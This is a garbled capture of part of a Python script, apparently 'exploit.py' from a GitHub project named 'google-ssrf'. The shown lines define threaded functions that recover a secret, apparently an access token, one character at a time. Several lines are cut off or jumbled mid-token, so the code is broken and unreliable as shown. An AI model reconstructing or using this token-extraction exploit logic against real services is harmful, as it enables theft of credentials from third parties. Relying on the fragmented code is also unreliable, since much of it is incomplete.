 https://github.com/gregxsunday/google-ssrf/blob/master/exploit.py
4
2
99 else:
100 return try_find_next_char(known, remaining_charset)
101
102 return '"'
103
104 def get_next_character(known, results=None, index=None):
105 charset = identify_type(known)
106 if charset is None:
107 return ''
108 next_char = None
109 while next_char is None:
110 next_char = try_find_next_char(known, charset)
111 if results is not None and index is not None:
112 results[index] = next_char[-1]
113 return next_char[-1]
114
115
116 def get_next_n_characters(known, n):
117 knowns = [known + '.' * i for i in range(n)]
118 threads = [None] * n
119 results = [None] * n
120 for i in range(n):
121 threads[i] = Thread(target=get_next_character, args=(knowns[i], results, i))
122 threads[i].start()
123 for i in range(len(threads)):
124 threads[i].join()
125
126 return known + ''.join(results)
127
128
cess_token":"'
= len(known) + 10
3
en(known) + key_length + 1
0
) < single_threaded:
t_next_character(known)
)
140 remaining = whole_token - len(known) - 1
141 while remaining > 0: